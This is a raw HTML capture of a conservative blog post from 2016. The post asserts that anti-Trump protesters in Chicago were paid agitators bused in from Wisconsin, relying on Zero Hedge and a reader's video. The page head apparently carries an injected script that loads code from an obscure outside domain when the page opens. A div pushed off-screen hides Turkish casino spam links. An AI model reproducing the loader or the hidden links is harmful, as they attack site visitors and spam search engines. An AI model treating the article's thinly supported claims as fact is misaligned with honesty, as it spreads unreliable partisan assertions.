

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020conservative.com/anti-trump-rioters-bused-chicago-protests-caught-video-proof-organized/
body_size: 11117
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Anti-Trump Rioters Being Bused In To Chicago &#8216;Protests&#8217; Caught On Video -PROOF THEY ARE ORGANIZED &#8211; 2020 Conservative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js-framework.cfd' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Feed" href="https://2020conservative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Comments Feed" href="https://2020conservative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Anti-Trump Rioters Being Bused In To Chicago &#8216;Protests&#8217; Caught On Video -PROOF THEY ARE ORGANIZED Comments Feed" href="https://2020conservative.com/anti-trump-rioters-bused-chicago-protests-caught-video-proof-organized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020conservative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020conservative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-theme-color: #F3726c;--wp--preset--color--secondary-theme-color: #3295b4;--wp--preset--color--tertiary-theme-color: #a6d6c0;--wp--preset--color--quaternary-theme-color: #00677b;--wp--preset--color--quinary-theme-color: #cb1c68;--wp--preset--color--very-dark-grey: #131315;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #cfd0d2;--wp--preset--color--very-light-grey: #f2f2f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://2020conservative.com/wp-content/themes/mura/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://2020conservative.com/wp-content/themes/mura/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-kumbh-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-opensans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-core-style-css' href='https://2020conservative.com/wp-content/themes/mura/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mura-theme-style-css' href='https://2020conservative.com/wp-content/themes/mura/css/mura.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-gutenberg-css' href='https://2020conservative.com/wp-content/themes/mura/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769374927" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-content/themes/mura/js/main.js?ver=1.0.0" id="mura-main-js"></script>
<link rel="https://api.w.org/" href="https://2020conservative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2020conservative.com/wp-json/wp/v2/posts/8037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020conservative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://2020conservative.com/anti-trump-rioters-bused-chicago-protests-caught-video-proof-organized/" />
<link rel='shortlink' href='https://2020conservative.com/?p=8037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fanti-trump-rioters-bused-chicago-protests-caught-video-proof-organized%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fanti-trump-rioters-bused-chicago-protests-caught-video-proof-organized%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-8037 single-format-standard wp-embed-responsive has-post-nav has-author-bio has-backtotop">
	
	<!-- toggle sidebar overlay -->
	<div class="body-fade menu-overlay"></div>
	<div class="body-fade search-overlay"></div>

	
	<header id="site-header" class="site-header logo-left-menu-right has-toggle-menu has-toggle-search has-toggle-cart has-primary-nav">

		<div class="mobile-header">

			<div class="header-section header-left">

			<div class="toggle toggle-menu mobile-toggle"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
			</div>

			<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>
			<div class="header-section header-right">

			<div class="toggle toggle-cart mobile-toggle"></div><div class="toggle toggle-search mobile-toggle"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
			</div>

		</div>

		<div class="header-layout-wrapper">

			<div class="header-section header-left">

<div class="toggle toggle-menu hidden"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>


	<div class="primary-menu-container">

	    <nav class="primary-menu-wrapper"><ul id="primary-menu" class="primary-menu"><li id="menu-item-18575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a></li>
<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a></li>
</ul></nav>
	</div>

	
</div>

	<div class="header-section header-right">

		
		
		
	<div class="toggle toggle-cart"></div>		 
	<div class="toggle toggle-search"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
	
</div>
		</div>

	</header>

	
	
<aside id="toggle-search-sidebar" class="toggle-sidebar sidebar site-search" aria-label="Search Sidebar">
	<div class="toggle-sidebar-header">
		<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		

<form role="search" method="get" class="search-form" action="https://2020conservative.com/">
	<label for="search-form-697684cfdc637">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697684cfdc637" class="search-field" placeholder="Search..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
		
	</aside>

	
<aside id="toggle-sidebar" class="mobile-navigation toggle-sidebar sidebar sidebar-2" aria-label="Blog Sidebar">
	<div class="toggle-sidebar-header">
				<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		<nav class="primary-nav-sidebar-wrapper mobile-only"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	<div class="wrap">

		
		<div class="wrap-inner">

		

		<main id="main" class="site-main">
		<div id="primary" class="content-area the-post">

			<div style='position:absolute;left:-8318px;width:1067px;'><p>Avrupa’da online casino kullanıcılarının %50’sinden fazlası haftada en az bir kez oyun oynuyor; <a href="https://fomexsa.com" title="casino siteleri">casino oyun siteleri</a> bu eğilimi destekleyen promosyonlar sunuyor.</p></div>

<article id="post-8037" class="post-8037 post type-post status-publish format-standard has-post-thumbnail hentry category-us-news article has-avatar has-author has-date has-comment-count has-category-meta disabled-post-thumbnail thumbnail-uncropped default">

	

	<div class="post-inner">

	
	
			<div class="entry-wrapper">
					
		<header class="entry-header">
		


<div class="entry-meta before-title">

	
		<span class="screen-reader-text">Categories</span>

		<ul class="post-categories-meta"><li class="cat-slug-us-news cat-id-29"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/us-news/" class="cat-link-29">US News</a></li></ul>	
</div>

<h1 class="entry-title">Anti-Trump Rioters Being Bused In To Chicago &#8216;Protests&#8217; Caught On Video -PROOF THEY ARE ORGANIZED</h1>
<div class="entry-meta after-title">

	<ul class="after-title-meta">

		
		
			<li class="entry-meta-avatar">

				<a href="https://2020conservative.com/author/imlllcntck/">

				<img alt='' src='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=40&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=80&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
				</a>

			</li>

		
		
			<li class="entry-meta-author">

				<span class="screen-reader-text">Posted by</span><i dir="ltr">by</i> <a href="https://2020conservative.com/author/imlllcntck/">IMlllcntcK</a>

			</li>

			
		
		<li class="entry-meta-date">

			
			<time datetime="2016-11-14">November 14, 2016</time>

			
		</li>

	
	
	
		<li class="entry-meta-comment-count">

			
				<a href="#comments">

			
			0 Comments
			
				</a>

			
		</li>

	
	
	
	</ul>
	
</div>

	</header>
	
	
	

			<div class="single-content-wrapper">

				
				<div class="entry-content">

					<div class="blog-item-content e-content">
<div id="item-5829cf6129687f35847295d7" class="sqs-layout sqs-grid-12 columns-12" data-layout-label="Post Body" data-type="item" data-updated-on="1479135181154">
<div class="row sqs-row">
<div class="col sqs-col-12 span-12">
<div id="block-4376c98b0c269a67a892" class="sqs-block html-block sqs-block-html" data-block-type="2">
<div class="sqs-block-content">
<p><strong>Earlier today <a href="http://www.zerohedge.com/news/2016-11-13/anti-trump-protests-proof-professional-activist-involvement">we showed that, contrary </a>to <a href="http://www.usatoday.com/story/news/nation/2016/11/12/trump-protesters-resounding-message-no-national-mandate/93712268/">USA Today’s claims </a>that the anti-Trump protests across the nation are “spontaneous, involving people from all walks of life”, according to Wikileaks documents at least two of the people profiled by USA Today have a history of being professional agitators for the Democratic party, whose task is to stir up popular protests and – in extreme cases – unleash rioting, such as the following clip showing the latest day of violent protests in Portland revealed.</strong></p>
</div>
</div>
<div id="block-yui_3_17_2_1_1479132111423_149323" class="sqs-block code-block sqs-block-code" data-block-type="23">
<div class="sqs-block-content">
<div class="SandboxRoot is-touch env-bp-350" data-twitter-event-id="0">
<div id="twitter-widget-0" class="EmbeddedTweet EmbeddedTweet--mediaForward media-forward js-clickToOpenTarget js-tweetIdInfo" lang="en" data-click-to-open-target="https://twitter.com/Ruptly/status/797774783375024128" data-iframe-title="Twitter Tweet" data-dt-full="%{hours12}:%{minutes} %{amPm} - %{day} %{month} %{year}" data-dt-months="Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec" data-dt-am="AM" data-dt-pm="PM" data-dt-now="now" data-dt-s="s" data-dt-m="m" data-dt-h="h" data-dt-second="second" data-dt-seconds="seconds" data-dt-minute="minute" data-dt-minutes="minutes" data-dt-hour="hour" data-dt-hours="hours" data-dt-abbr="%{number}%{symbol}" data-dt-short="%{day} %{month}" data-dt-long="%{day} %{month} %{year}" data-scribe="page:tweet" data-tweet-id="797774783375024128" data-twitter-event-id="1">
<article class="MediaCard MediaCard--mediaForward cards-multimedia customisable-border" dir="ltr" data-scribe="component:card">
<div class="MediaCard-media">
<div class="MediaCard-widthConstraint js-cspForcedStyle" data-style="max-width: 2000px">
<div class="MediaCard-mediaContainer js-cspForcedStyle" data-style="padding-bottom: 56.2500%">
<div class="NaturalImage-ctaOverlay PlayButton PlayButton--centered" data-scribe="element:play_button">
<blockquote class="twitter-video" data-lang="en">
<p dir="ltr" lang="en">Police repeatedly charge anti-Trump protesters as Portland chaos continues <a href="https://t.co/h3Y24Ykb9h">https://t.co/h3Y24Ykb9h</a> <a href="https://t.co/vPPD10sQbw">pic.twitter.com/vPPD10sQbw</a></p>
<p>— Ruptly (@Ruptly) <a href="https://twitter.com/Ruptly/status/797774783375024128">November 13, 2016</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
</div>
</div>
</div>
</article>
</div>
<div class="resize-sensor"></div>
</div>
</div>
</div>
<div id="block-yui_3_17_2_1_1479132111423_149390" class="sqs-block html-block sqs-block-html" data-block-type="2">
<div class="sqs-block-content">
<p>Now, courtesy of a Zero Hedge reader, we have visual confirmation of how a substantial portion of these professional, paid protesters arrive at the site of the protest, in this case Chicago.</p>
<p>As our reader notes, “I have a video of 5 city blocks on the West side of Chicago lined with busses from Wisconsin (Badger Bus Lines) bringing in protestors. The Sears tower is visible in the background.”</p>
<p>The video was taken at 3:30pm on South Canal Street in Chicago on Saturday. As our reader points out, hundreds of the participants that took part in the downtown <a href="http://www.chicagotribune.com/news/local/breaking/ct-hundreds-of-anti-trump-marchers-gather-downtown-20161112-story.html">Chicago protests from </a><a href="http://www.chicagotribune.com/news/local/breaking/ct-hundreds-of-anti-trump-marchers-gather-downtown-20161112-story.html">November 12</a> were bused in using these vehicles. Other arrived by train.</p>
</div>
